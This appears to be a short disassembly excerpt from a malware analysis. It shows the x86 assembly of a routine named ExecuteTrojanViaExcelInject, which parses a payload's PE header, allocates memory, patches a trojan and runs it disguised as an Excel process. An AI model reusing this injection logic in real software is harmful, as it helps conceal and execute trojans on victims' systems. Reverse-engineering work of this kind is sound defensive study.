 ExecuteTrojanViaExcelInject proc near
var_8= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
arg_4= dword ptr  0Ch
push    ebp
mov     ebp, esp
push    ecx
push    ecx
mov     eax, [ebp+arg_4]
push    ebx
mov     ebx, [eax+3Ch]
push    esi
push    edi
add     ebx, eax
movzx   esi, word ptr [ebx+14h]
push    40h ; '@'
lea     edi, [ebx+18h]
mov     eax, [edi+38h]
push    1000h
push    eax
push    0
mov     [ebp+var_4], eax
mov     eax, [ebp+arg_0]
push    4
push    dword ptr [eax+244h] ; VirtualAlloc+0x5
add     esi, edi
call    dword ptr [eax+2C0h] ; PutMemVar
add     esp, 18h
test    eax, eax
jz      short loc_40805C2
mov     [ebp+var_8], eax
push    eax
push    esi
push    [ebp+arg_4]
mov     eax, edi
call    PatchTrojan
push    [ebp+var_4]
mov     eax, [ebp+arg_0]
push    [ebp+var_8]
push    edi
push    [ebp+arg_4]
call    ExecuteTrojanAsExcelProcess
add     esp, 1Ch
loc_40805C2:
pop     edi
pop     esi
pop     ebx
leave
retn    8
ExecuteTrojanViaExcelInject endp
inn0team